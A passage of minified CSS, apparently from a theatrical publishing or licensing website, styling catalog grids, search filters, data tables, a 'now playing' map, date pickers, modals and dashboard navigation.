screen and (max-width:991px){.catalog-results.grid .catalog-item{-ms-flex-preferred-size:50%;flex-basis:50%}.catalog-results.grid .catalog-item:nth-child(3n){margin-right:0}}@media screen and (min-width:561px) and (max-width:768px){.catalog-results.grid .catalog-item{-ms-flex-preferred-size:33%;flex-basis:33%}.catalog-results.grid .catalog-item:nth-child(3n){margin-right:0}}@media screen and (min-width:992px){.catalog-results.grid .catalog-item{-ms-flex-preferred-size:33%;flex-basis:33%}.catalog-results.grid .catalog-item:nth-child(3n){margin-right:0}}.catalog-results.list .catalog-item{padding:1.125rem 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-bottom:1px solid #ddd}.catalog-results.list .catalog-item:last-child{border-bottom:none}.catalog-results.list .catalog-item .card__item--cover,.catalog-results.list .catalog-item__cover,.catalog-results.list .catalog-item__img-container{-ms-flex-preferred-size:30%;flex-basis:30%}.catalog-results.list .catalog-item__info{-webkit-box-flex:1;-ms-flex:1;flex:1}.catalog-results.list .catalog-item__info .list-title{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;font-size:24px;line-height:32px;font-size:1.5rem;line-height:2rem}@media screen and (min-width:769px){.catalog-results.list .catalog-item__info .list-title{font-size:24px;line-height:32px;font-size:1.5rem;line-height:2rem}}@media screen and (min-width:769px){.catalog-results.list .catalog-item{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.shop-catalog .card__item-contents{padding-bottom:150%!important}.shop-catalog .catalog-item__img-container{position:relative;background:linear-gradient(135deg,#e0e0d6,#f0f0f0 50%,#ddd);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:330px;max-height:100%;margin-bottom:1rem}.shop-catalog .catalog-item__img-container img{margin:0;max-width:100px;-webkit-box-shadow:2px 2px 8px 0 rgba(0,0,0,.3),6px 6px 4px 0 rgba(0,0,0,.2),2px 2px 2px 0 rgba(0,0,0,.1);box-shadow:2px 2px 8px 0 rgba(0,0,0,.3),6px 6px 4px 0 rgba(0,0,0,.2),2px 2px 2px 0 rgba(0,0,0,.1)}@media screen and (min-width:561px) and (max-width:768px){.shop-catalog .catalog-item__img-container img{max-width:138px}}@media screen and (min-width:769px){.shop-catalog .catalog-item__img-container img{max-width:160px}}@media screen and (max-width:560px){.shop-catalog .catalog-item__img-container{height:250px}}.shop-catalog .catalog-item__img-container .card__item-contents{padding-bottom:0;height:100%;max-height:330px}.shop-catalog .catalog-item__img-container .card__item-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative;height:100%;max-height:330px}.shop-catalog .catalog-item .modal__content .catalog-item__img-container{margin-right:1rem;max-width:260px;width:100%}@media screen and (min-width:561px) and (max-width:768px){.shop-catalog .list .catalog-item__img-container{max-width:224px;max-height:284px}}@media screen and (min-width:561px){.shop-catalog .list .catalog-item__img-container{max-height:330px;max-width:260px}}.shop-catalog .list .catalog-item__img-container .card__item-contents{height:100%;max-height:210px}.perform-catalog .catalog-item__cover{height:100%;height:330px;max-height:330px;padding:0;display:block}@media screen and (max-width:768px){.perform-catalog .catalog-item__cover{max-height:250px}}.perform-catalog .catalog-item__cover svg{max-width:28px}.perform-catalog .catalog-item__cover-contents{padding:1.2rem .75rem;height:100%;max-height:330px;max-width:260px}.authors-catalog__author{position:relative;width:100%}.authors-catalog__author+.authors-catalog__author{padding-top:1.125rem;margin-top:1.125rem;border-top:1px solid #f0f0f0}.authors-catalog__container{position:relative;width:100%}.authors-catalog__img{max-width:166px;margin-right:1.5rem}.authors-catalog__profile-link{position:absolute;top:0;right:0}.pagination{margin-top:2rem!important}@media screen and (max-width:560px){.pagination .type-link{padding-left:.75rem;padding-right:.75rem}}.pagination .current .type-link{color:#585cd4;font-weight:700;text-decoration:none}.pagination .current-link{position:relative;z-index:5}.catalog-filters{background:#fff}.catalog-filters ::-webkit-input-placeholder{color:hsla(192,2%,56%,.4)}.catalog-filters :-moz-placeholder,.catalog-filters ::-moz-placeholder{color:hsla(192,2%,56%,.4)}.catalog-filters :-ms-input-placeholder{color:hsla(192,2%,56%,.4)}.catalog-filters input[type=search]{padding-left:1.25rem;border:none;border-bottom:1px solid #1a1919;background:#fff url(/images/icon-search.svg?e82f86dbaa2164395b812f738ac1bc2a) no-repeat 0;background-size:.75rem;z-index:15;position:relative}.catalog-filters ::-webkit-input-placeholder{color:#999;font-family:CircularXXWeb,Helvetica,Arial,sans-serif}.catalog-filters :-moz-placeholder,.catalog-filters ::-moz-placeholder{color:#999;font-family:CircularXXWeb,Helvetica,Arial,sans-serif}.catalog-filters :-ms-input-placeholder{color:#999;font-family:CircularXXWeb,Helvetica,Arial,sans-serif}.catalog-filters ::-webkit-input-placeholder{text-transform:uppercase}.catalog-filters :-moz-placeholder,.catalog-filters ::-moz-placeholder{text-transform:uppercase}.catalog-filters :-ms-input-placeholder{text-transform:uppercase}.catalog-filters input[type=search]{font-size:12px;line-height:14px;font-size:.6rem;line-height:.7rem}@media screen and (min-width:769px){.home-search .catalog-filters{background:inherit}}@media screen and (max-width:768px){.catalog-filters.main-filters-container{position:fixed;top:0;left:0;bottom:0;width:100vw;height:100vh;overflow-y:scroll;-webkit-overflow-scrolling:touch;z-index:50}.catalog-filters.main-filters-container.js-is-hidden{display:none}.catalog-filters.main-filters-container .catalog-filters__list,.catalog-filters.main-filters-container .catalog-filters__mobile-header{padding:1rem}}@media screen and (min-width:769px){.home-search .catalog-filters__container:before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;background-color:#000;opacity:.5}}.catalog-filters__header{position:relative;font-size:18px;line-height:30px}@media screen and (max-width:768px){.catalog-filters__header{display:none}}.catalog-filters .catalog-filters__mobile-header{background:#fff;z-index:15;position:-webkit-sticky;position:sticky;top:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-bottom:1px solid #ddd}@media screen and (min-width:769px){.home-search .catalog-filters .catalog-filters__mobile-header{display:none}}.catalog-filters .catalog-filters__mobile-footer{background:#585cd4;position:fixed;left:0;bottom:0;width:100vw;text-align:center}.home-search .catalog-filters .catalog-filters__mobile-footer{z-index:5}@media screen and (min-width:769px){.home-search .catalog-filters .catalog-filters__mobile-footer{display:none}}.catalog-filters__close{position:absolute;top:0;right:1rem;height:100%}.catalog-filters__close svg{-webkit-transform:rotate(45deg);transform:rotate(45deg)}@media screen and (max-width:768px){.home-search .catalog-filters__list{margin-bottom:calc(50px + 4rem)}}@media screen and (min-width:769px){.catalog-filters__list{padding-bottom:1.125rem!important}.home-search .catalog-filters__list{padding-bottom:0!important}}.catalog-filters__list li{margin:0;padding:.75rem 0;border-bottom:1px solid #ddd}.home-search .catalog-filters__list li{position:relative;border-color:#000}@media screen and (min-width:769px){.home-search .catalog-filters__list li{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.catalog-filters__list li:first-child{border-top:1px solid #ddd}.home-search .catalog-filters__list li:first-child{border-color:#000}@media screen and (max-width:768px){.catalog-filters__list li{padding:1.25rem 0}.catalog-filters__list li:first-child{border-top:none}}@media screen and (min-width:769px){.home-search .catalog-filters__list li{padding:0}}.catalog-filters .accordion__content ::-webkit-input-placeholder{color:#999;font-family:CircularXXWeb,Helvetica,Arial,sans-serif}.catalog-filters .accordion__content :-moz-placeholder,.catalog-filters .accordion__content ::-moz-placeholder{color:#999;font-family:CircularXXWeb,Helvetica,Arial,sans-serif}.catalog-filters .accordion__content :-ms-input-placeholder{color:#999;font-family:CircularXXWeb,Helvetica,Arial,sans-serif}.catalog-filters .accordion__content>div{padding:.1875rem 0}.catalog-filters .accordion__content .custom-checkbox{width:14px;height:14px}.catalog-filters .accordion__content .custom-checkbox+label{letter-spacing:.18px;font-weight:700;text-transform:uppercase;font-size:14px;line-height:18px;font-size:.875rem;line-height:1.125rem;text-transform:none;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:400;padding-left:24px;margin-bottom:0}.catalog-filters .accordion__content .custom-checkbox+label:before{width:14px;height:14px;margin-top:.1rem}.show-options>div{padding:.1875rem 0 .6rem}.show-options>div:last-child{margin-bottom:0!important;padding-bottom:0!important}.show-options:first-child{margin-top:.375rem}.home-search .show-options:nth-child(2)>h5{margin-top:1.5rem}.home-search .show-options>h5{color:#ac9151;padding-bottom:.25rem}@media screen and (max-width:768px){.resources__home.resources.component-padding{padding:0}}@media screen and (max-width:768px){.resources>.row{margin-top:60px}.resources__home.resources>.row{padding:0;margin-top:0}}@media screen and (max-width:768px){.resources [class^=col-]{border-right:none}}@media screen and (max-width:768px){.resources__home.resources .col-med-4{padding:0}}@media screen and (max-width:768px){.resources__home.resources .col-med-8{border:0;clip:rect(0 0 0 0);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;white-space:nowrap}}@media screen and (max-width:768px){.resources__nav .accordion__content>.accordion{padding-bottom:.75rem}.resources__nav .accordion__content>.accordion:not(:last-child){border-bottom:1px solid #ddd}}@media screen and (max-width:768px){.resources__nav .accordion__content li.add-small-top-margin{margin-top:0}}@media screen and (max-width:768px){.resources__nav .accordion__content li.add-small-top-margin .resources__nav--link:not(:last-child){margin-bottom:.75rem}}@media screen and (max-width:768px){.resources__nav .accordion__content li.add-bottom-margin>.resources__nav--link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:60px}}@media screen and (min-width:769px){.resources__nav>.accordion__trigger+.accordion__content{max-height:100%;visibility:visible}}@media screen and (max-width:768px){.resources__nav>.accordion__trigger{padding-right:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:60px;margin-bottom:0;visibility:visible}.resources__nav>.accordion__trigger:before{content:"";background:url(/images/icon-carat.svg?ab241bc403788452d844ba12b9a2ea26) 50%/cover no-repeat;display:block;position:absolute;height:7px;width:11px;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);pointer-events:none;z-index:1;-webkit-transform-origin:center;transform-origin:center;-webkit-transition:background-image .2s ease,-webkit-transform .25s ease;transition:background-image .2s ease,-webkit-transform .25s ease;transition:background-image .2s ease,transform .25s ease;transition:background-image .2s ease,transform .25s ease,-webkit-transform .25s ease}.resources__nav>.accordion__trigger:after{content:none}.resources__nav>.accordion__trigger.js-is-active{border-bottom:1px solid #ddd}.resources__nav>.accordion__trigger.js-is-active:before{-webkit-transform:translateY(-50%) scale(-1);transform:translateY(-50%) scale(-1);-webkit-filter:FlipH;filter:FlipH;-ms-filter:â€œFlipHâ€}}@media screen and (min-width:769px){.resources__nav>.accordion__trigger{border:0;clip:rect(0 0 0 0);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;white-space:nowrap;visibility:hidden}}.resources__nav--link{display:block}@media screen and (max-width:768px){.resources__nav--link:active,.resources__nav--link:focus,.resources__nav--link:hover{text-decoration:none}}@media screen and (max-width:768px){.resources__nav--sub-link:first-child{margin-top:.75rem}}.resources__nav--sub-link.js-is-active{font-weight:700}@media screen and (max-width:768px){.resources__nav.accordion .accordion{margin-top:1rem}}@media screen and (max-width:768px){.resources__nav{position:fixed;top:60px;left:0;right:0;z-index:10;width:100%;margin:0 auto;padding-left:calc(.75rem + 2.78%);padding-right:calc(.75rem + 2.78%);background-color:#e0e0d6;border-bottom:1px solid #ddd;-webkit-transition:all .3s ease;transition:all .3s ease}.resources__nav.js-is-scrolled{top:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.resources__nav.js-is-scrolled.js-is-showing{-webkit-transform:translateZ(0);transform:translateZ(0)}}@media screen and (max-width:768px){.resources__home.resources .resources__nav{position:relative;top:0}.resources__home.resources .resources__nav>.accordion__trigger{pointer-events:none}.resources__home.resources .resources__nav>.accordion__trigger:after{content:none}}.resources .resources__nav.accordion li.accordion+li.accordion{margin-top:1rem}.resources .dataTable-wrapper.no-footer .dataTable-container,.resources .dataTable-wrapper.no-header .dataTable-container{border-bottom:none}.resources .dataTable-bottom,.resources .dataTable-top{padding:0}.resources .dataTable-top{padding-bottom:.5rem}.resources .dataTable-search input[type=text]{min-width:300px;width:100%;height:40px;padding-right:1.6rem;font-size:14px;line-height:20px;background:#e0e0d6 url(/images/icon-search.svg?e82f86dbaa2164395b812f738ac1bc2a) no-repeat calc(100% - 10px);background-size:12px;border:1px solid #ddd}.resources .dataTable-search ::-webkit-input-placeholder{font-style:italic}.resources .dataTable-search :-moz-placeholder,.resources .dataTable-search ::-moz-placeholder{font-style:italic}.resources .dataTable-search :-ms-input-placeholder{font-style:italic}.resources .dataTable-table{border:1px solid #ddd}.resources .dataTable-table>tbody>tr>td,.resources .dataTable-table>tbody>tr>th,.resources .dataTable-table>tfoot>tr>td,.resources .dataTable-table>tfoot>tr>th,.resources .dataTable-table>thead>tr>td,.resources .dataTable-table>thead>tr>th{padding:.375rem .75rem;border-right:1px solid #ddd}.resources .dataTable-table>thead{border-bottom:1px solid #ddd}.resources .dataTable-table>thead>tr>td,.resources .dataTable-table>thead>tr>th{color:#8c9091;padding:.75rem}.resources .dataTable-table>thead>tr>td.asc,.resources .dataTable-table>thead>tr>td.desc,.resources .dataTable-table>thead>tr>th.asc,.resources .dataTable-table>thead>tr>th.desc{color:#000}.resources .dataTable-table>thead>tr>th{border-bottom:none}.resources .dataTable-table>tbody{color:#333}.resources .dataTable-table>tbody>tr:nth-child(2n){background-color:#e0e0d6}.resources .dataTable-sorter:after,.resources .dataTable-sorter:before{width:11px;height:6px;border-left:6px solid transparent;border-right:6px solid transparent}.resources .dataTable-sorter:before{border-top:6px solid #000;bottom:0}.resources .dataTable-sorter:after{border-bottom:6px solid #000;border-top:6px solid transparent;top:-6px}.errors__message .row{max-width:550px}.errors__message h1.type-bold{font-size:42px;line-height:72px;font-size:2.625rem;line-height:4.5rem}@media screen and (min-width:769px){.errors__message h1.type-bold{font-size:60px;line-height:91px;font-size:3rem;line-height:4.55rem}}.errors__message .quote-box__image{-ms-flex-negative:0;flex-shrink:0}.errors__message .quote-box__image img{margin-right:1.125rem}@media screen and (min-width:561px) and (max-width:768px){.errors__message--dialogue{font-size:20px;line-height:30px;font-size:1.25rem;line-height:1.875rem}}.errors__message--content{opacity:0}.errors__message--content.fadeInSimple{-webkit-animation-delay:2s;animation-delay:2s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.errors__message--image{max-width:100px}.now-playing-map__container .iframe-placeholder{background-color:#fbfbfb;min-height:592px}.now-playing-map__container .iframe-placeholder iframe{display:block}.pageContainer .nowPlaying *{font-family:CircularXXWeb,Helvetica,Arial,sans-serif}.pageContainer .nowPlaying .pageTitle,.pageContainer .nowPlaying .titleInfoBlock{display:none}.now-playing-map .nowPlaying .searchButton{border:2px solid #509e2f;-webkit-appearance:none;border-radius:0;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;text-transform:uppercase;text-decoration:none;text-align:center;color:#fff;background:#509e2f;display:inline-block;width:100%;-webkit-transition:all .3s cubic-bezier(.666,0,.333,1);transition:all .3s cubic-bezier(.666,0,.333,1);font-size:14px;line-height:17px;height:40px;margin:0}.now-playing-map .nowPlaying .searchbox{min-height:auto}.now-playing-map .nowPlaying .critery-box{background:transparent;padding:0;border:none}.now-playing-map .nowPlaying .searchCritery{margin-left:0;padding:0;font-size:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.now-playing-map .nowPlaying .searchCritery li{float:none;display:inline-block;line-height:1;vertical-align:middle}.now-playing-map .nowPlaying .searchCritery li:first-child{-webkit-box-flex:1;-ms-flex:1;flex:1}.now-playing-map .nowPlaying .searchCritery li:first-child input[type=text]{width:100%}.now-playing-map .nowPlaying .searchCritery li:last-child{margin-right:0}.now-playing-map .nowPlaying .searchCritery li>label{visibility:hidden;position:absolute;left:-9999px}.now-playing-map .nowPlaying .searchCritery input[type=text],.now-playing-map .nowPlaying .searchCritery select{border-radius:0;border:2px solid #a8aaad;-webkit-appearance:none;-moz-appearance:none;background:#fff;padding:8px 16px;height:40px;line-height:40px;display:block;width:100%;font-size:14px;line-height:20px;float:none;max-width:none;width:auto}.now-playing-map .row{padding:0!important}#now-playing-map div.row{padding:0!important;margin:0!important}.now-playing-map html body{background-color:transparent!important}#main-content .bg-color-white .now-playing-map .row,.now-playing-map html body #main-content .row{margin:0!important}.now-playing-map .col-12{padding-left:0!important;padding-right:0!important;margin:0!important}.now-playing-map .nowPlaying .searchCritery .t-datepicker{width:auto}.now-playing-map .nowPlaying .searchCritery .t-picker-wrap{padding:0;height:40px}.now-playing-map .nowPlaying .searchCritery input.hasDatepicker{background:#fff url(/images/icon-calendar.svg?fe2785fd4845394c119af595f50adac0) no-repeat calc(100% - 10px);background-size:12px;padding-right:32px}.now-playing-map .nowPlaying .searchCritery .t-picker-wrap span{display:none}.now-playing-map .nowPlaying .searchCritery input[type=text]:-moz-placeholder,.now-playing-map .nowPlaying .searchCritery input[type=text]:-ms-input-placeholder,.now-playing-map .nowPlaying .searchCritery input[type=text]::-moz-placeholder,.now-playing-map .nowPlaying .searchCritery input[type=text]::-webkit-input-placeholder{color:rgba(26,25,25,.8)}.now-playing-map .nowPlaying .datagrid{border:none}.now-playing-map .nowPlaying .datagrid .nowPlaying_topttl{background:transparent!important;padding:0}.now-playing-map .nowPlaying .datagrid .nowPlaying_topttl input[type=text]#gmc_search{border-radius:0;border:2px solid #a8aaad;-webkit-appearance:none;-moz-appearance:none;background:#fff;padding:8px 16px;height:40px;line-height:40px;display:block;font-size:14px;line-height:20px;float:none;width:100%;min-width:300px;width:auto;margin:0;background:#fff url(/images/icon-search.svg?e82f86dbaa2164395b812f738ac1bc2a) no-repeat calc(100% - 10px);background-size:12px;padding-right:32px}.now-playing-map .nowPlaying .datagrid .nowPlaying_ttl{background-color:#f9f9f9}.now-playing-map .nowPlaying .datagrid table.stripy{border-collapse:separate}.now-playing-map .nowPlaying .datagrid table thead th{background:none;border-top:1px solid #ddd;border-bottom:1px solid #ddd;border-color:#ddd;padding:10px 15px}.now-playing-map .nowPlaying .datagrid table thead th span{color:#777;text-transform:uppercase;font-size:10px;line-height:14px;font-family:CircularXXWeb,Helvetica,Arial,sans-serif}.now-playing-map .nowPlaying .datagrid table thead th>ul{padding:0}.now-playing-map .nowPlaying .datagrid table tbody#map-table-container tr:nth-last-child(2) td{border-bottom:1px solid #ddd}.now-playing-map .nowPlaying .datagrid table tr{background-color:#fff}.now-playing-map .nowPlaying .datagrid table tr:nth-child(2n){background-color:#f9f9f9}.now-playing-map .nowPlaying .datagrid table tr td{padding:7px 15px;color:#4a4a4a;font-size:14px;border:none;border-left:1px solid #ddd}.now-playing-map .nowPlaying .datagrid table tr td a{color:#000;text-decoration:underline;-webkit-transition:color .2s ease;transition:color .2s ease}.now-playing-map .nowPlaying .datagrid table tr td a:hover{color:#b19759}.now-playing-map .nowPlaying .datagrid table tr td:last-child{border-right:1px solid #ddd}.now-playing-map .nowPlaying .datagrid table thead th:first-child{border-left:1px solid #ddd}.now-playing-map .nowPlaying .datagrid table thead th:last-child{border-right:1px solid #ddd}.now-playing-map .nowPlaying .datagrid table tr.tfoot td .pagin{background:none;border:none;padding:2rem 0}.now-playing-map .nowPlaying .datagrid table tr.tfoot td{border:none}.now-playing-map .nowPlaying .datagrid table tr.tfoot td .pagin ul{text-align:center}.now-playing-map .nowPlaying .datagrid table tr.tfoot td .pagin ul li{margin:0 4px}.now-playing-map .nowPlaying .datagrid table tr.tfoot td .pagin a{position:relative;text-decoration:none;background:transparent;border:none;font-size:14px;text-decoration:underline;font-weight:700}.now-playing-map .nowPlaying .datagrid table tr.tfoot td .pagin a.active{color:#b19759}.now-playing-map .nowPlaying .datagrid table tr.tfoot td .pagin a.active span{position:relative;padding:0;z-index:15}.now-playing-map .nowPlaying .mapContainer .gmcKN_clustersize1,.now-playing-map .nowPlaying .mapContainer .gmcKN_clustersize2{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;display:block;position:relative;text-align:center;line-height:34px;font-size:12px;font-weight:700;white-space:nowrap;color:#fff;width:30px;height:30px;border-radius:50%}.now-playing-map .nowPlaying .mapContainer .gmcKN_clustersize2{line-height:40px;font-size:16px;width:40px;height:40px;background-size:cover}.now-playing-map .nowPlaying .mapContainer .gmcKN_clustersize3{line-height:49px;font-size:20px;width:50px;height:50px;background-size:cover}#ui-datepicker-div{max-width:300px}#ui-datepicker-div *{font-family:CircularXXWeb,Helvetica,Arial,sans-serif}#ui-datepicker-div .ui-widget-header{background:transparent;height:35px;border:medium none;font-weight:400;color:#1a1919;font-size:15px;padding:0}#ui-datepicker-div .ui-widget-header .ui-datepicker-title span{font-weight:700}#ui-datepicker-div .ui-widget-header .ui-datepicker-next.ui-state-hover,#ui-datepicker-div .ui-widget-header .ui-datepicker-prev.ui-state-hover{border:none}#ui-datepicker-div .ui-datepicker-calendar tr th span{font-size:14px;border-bottom:1px dotted #828282}#ui-datepicker-div .ui-datepicker-calendar tr td{width:14.28%}#ui-datepicker-div .ui-datepicker-calendar tr a.ui-state-default{background:none;border:none;background-color:#f9f9f9;font-size:13px;font-weight:400;-webkit-transition:all .2s ease;transition:all .2s ease}#ui-datepicker-div .ui-datepicker-calendar tr a.ui-state-default:hover{background-color:#509e2f;color:#fff}.inline-modal-content{position:fixed;top:0;left:0;right:0;bottom:0;z-index:150;background:rgba(0,0,0,.5);width:100vw;height:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;overflow-x:hidden;overflow-y:scroll}.inline-modal-inner{position:relative;margin-left:auto;margin-right:auto;background:#fff;width:100%;padding:1.125rem;background-clip:content-box}@media screen and (min-width:769px){.inline-modal-inner{min-width:80vw;max-width:calc(1200px + 12.8rem);padding:3.2rem 6.4rem}}.inline-modal-inner-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:1.125rem}@media screen and (min-width:769px){.inline-modal-inner-wrapper{padding:100px 175px}}.inline-modal-title{width:80%}@media screen and (min-width:769px){.inline-modal-title{width:auto}}.inline-modal-top-action{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;border-bottom:1px solid #ddd;margin:0 -1.125rem 3.2rem;padding:0 1.125rem}@media screen and (min-width:769px){.inline-modal-top-action{padding:0;margin:0 0 3.2rem;border-bottom:none;-webkit-box-align:initial;-ms-flex-align:initial;align-items:initial}.inline-modal-top-action button{margin-top:-6.4rem;margin-right:-1rem}}.inline-modal-bottom-action{padding-top:3.2rem;text-align:center}.inline-modal-bottom-action button{min-width:190px}.inline-modal-inner-wrapper{height:100vh;overflow-y:auto}.anchor{display:block;-webkit-transform:translateY(-25px);transform:translateY(-25px);clear:both}@media screen and (min-width:769px){.anchor{-webkit-transform:translateY(-180px);transform:translateY(-180px)}}@media screen and (min-width:1200px){.anchor{-webkit-transform:translateY(-130px);transform:translateY(-130px)}}.feedback-button{position:fixed;top:70%;right:0;z-index:101;-webkit-transform:rotate(270deg);transform:rotate(270deg);-webkit-transform-origin:bottom right;transform-origin:bottom right;-webkit-backface-visibility:hidden;backface-visibility:hidden}.feedback-button-link{position:relative;z-index:1;text-decoration:none;color:#fff;display:block;padding:.75rem 2.25rem;background-color:#ac9151}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.pdp-sub-section .read-more-wrapper .color-initial{color:#000}.pdp-sub-section blockquote{display:inline-block;margin:0 0 1rem}}.dashboard__row:not(:last-child){margin-bottom:8px}.dashboard-list__item{padding-bottom:1.125rem;margin-bottom:1.125rem}@media screen and (min-width:561px){.dashboard-list__item>div:first-child{margin-right:3.2rem}}@media screen and (max-width:560px){.dashboard-list__item>div.flex{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}}.dashboard-list__item:last-child{padding-bottom:0;margin-bottom:0;border-bottom:none}@media screen and (max-width:560px){.dashboard-list.authors-list .dashboard-list__item{display:block}}.dashboard-list.authors-list .dashboard-list__item img{max-width:100px;width:100%}@media screen and (max-width:560px){.dashboard-list.authors-list .dashboard-list__item>div:not(:last-child){margin-bottom:.75rem}}@media screen and (max-width:560px){.dashboard-list.authors-list .dashboard-list__item div:first-child+div{margin-bottom:1rem}}@media screen and (min-width:561px){.dashboard-list.authors-list .dashboard-list__item div:first-child+div{-webkit-box-flex:2;-ms-flex:2;flex:2}}.dashboard-list.titles-list img{max-width:78px}@media screen and (max-width:560px){.dashboard-list.titles-list img{margin-right:1.125rem}}.orders-list__item{padding-bottom:1.125rem;margin-bottom:1.125rem}@media screen and (max-width:560px){.orders-list__item>div.flex{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:.75rem}}.orders-list__item:last-child{padding-bottom:0;margin-bottom:0;border-bottom:none}.back-link{font-size:14px;line-height:19px;font-size:.875rem;line-height:1.1875rem;font-weight:500;color:#8c9091;-webkit-text-decoration:"none";text-decoration:"none";cursor:pointer;display:block}.back-link,.back-link svg *{-webkit-transition:all .2s ease;transition:all .2s ease}.back-link svg *{fill:currentColor}.back-link:active,.back-link:hover{color:#ac9151}.back-link:active svg *,.back-link:hover svg *{fill:currentColor}.dashboard-nav__list{list-style-type:none;padding:0;margin:0}.dashboard-nav__list .inline-list-item{display:inline}@media screen and (min-width:769px){.dashboard-nav__list{margin:.75rem 0}}.dashboard-nav__heading{color:#000}@media screen and (min-width:769px){.dashboard-nav__heading{margin:.75rem 0;padding-top:.75rem;border-top:1px solid #ddd}}.dashboard-nav .active{font-weight:700}@media screen and (min-width:769px){.dashboard-nav .active:after{content:"";position:absolute;border-style:solid;color:#ad924c!important;height:6px;margin-left:4px;border-radius:50%}}@media screen and (max-width:768px){.dashboard-nav .sub-link:first-child{display:block;margin-top:.75rem}}.dashboard-nav__back{font-size:14px;line-height:19px;font-size:.875rem;line-height:1.1875rem;font-weight:500;color:#8c9091;-webkit-text-decoration:"none";text-decoration:"none";cursor:pointer;display:block;margin:.75rem 0}.dashboard-nav__back,.dashboard-nav__back svg *{-webkit-transition:all .2s ease;transition:all .2s ease}.dashboard-nav__back svg *{fill:currentColor}.dashboard-nav__back:active,.dashboard-nav__back:hover{color:#ac9151}.dashboard-nav__back:active svg *,.dashboard-nav__back:hover svg *{fill:currentColor}@media screen and (max-width:768px){.dashboard-nav{position:fixed;top:60px;left:0;right:0;z-index:10;width:100%;margin:0 auto;padding-left:calc(.75rem + 1.38%);padding-right:calc(.75rem + 1.38%);background-color:#e0e0d6;border-bottom:1px solid #ddd;-webkit-transition:all .3s ease;transition:all .3s ease}.dashboard-nav.js-is-scrolled{top:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.dashboard-nav.js-is-scrolled.js-is-showing{-webkit-transform:translateZ(0);transform:translateZ(0)}}@media screen and (max-width:768px){.dashboard-nav.accordion .accordion{margin-top:1rem}}@media screen and (min-width:769px){.dashboard-nav .accordion__trigger{pointer-events:none}.dashboard-nav .accordion__trigger:after{content:none}}@media screen and (min-width:769px){.js .dashboard-nav .accordion__content{max-height:99999px!important;visibility:visible}}@media screen and (max-width:768px){.dashboard-nav .accordion__content>.accordion{padding-bottom:1rem}.dashboard-nav .accordion__content>.accordion:not(:last-child){border-bottom:1px solid #ddd}}.dashboard-nav>.accordion__content{margin-bottom:0}@media screen and (min-width:769px){.dashboard-nav>.accordion__trigger+.accordion__content{max-height:100%;visibility:visible}}@media screen and (max-width:768px){.dashboard-nav>.accordion__trigger{padding-right:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:60px;margin-bottom:0}.dashboard-nav>.accordion__trigger:before{content:"";background:url(/images/icon-carat.svg?ab241bc403788452d844ba12b9a2ea26) 50%/cover no-repeat;display:block;position:absolute;height:7px;width:11px;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);pointer-events:none;z-index:1;-webkit-transform-origin:center;transform-origin:center;-webkit-transition:background-image .2s ease,-webkit-transform .25s ease;transition:background-image .2s ease,-webkit-transform .25s ease;transition:background-image .2s ease,transform .25s ease;transition:background-image .2s ease,transform .25s ease,-webkit-transform .25s ease}.dashboard-nav>.accordion__trigger:after{content:none}.dashboard-nav>.accordion__trigger.js-is-active{border-bottom:1px solid #ddd}.dashboard-nav>.accordion__trigger.js-is-active:before{-webkit-transform:translateY(-50%) scale(-1);transform:translateY(-50%) scale(-1);-webkit-filter:FlipH;filter:FlipH;-ms-filter:“FlipH”}}@media screen and (min-width:769px){.dashboard-nav>.accordion__trigger{margin-bottom:0}}@media screen and (max-width:768px){.dashboard>.row{margin-top:28px}}.progress-steps__step{width:100%;padding:0 .75rem}.progress-steps__step:first-child{padding-left:0}.progress-steps__step .step-title{display:block}@media screen and (max-width:560px){.progress-steps__step .step-title{width:50%}}.progress-steps__step+.progress-steps__step{border-left:1px solid 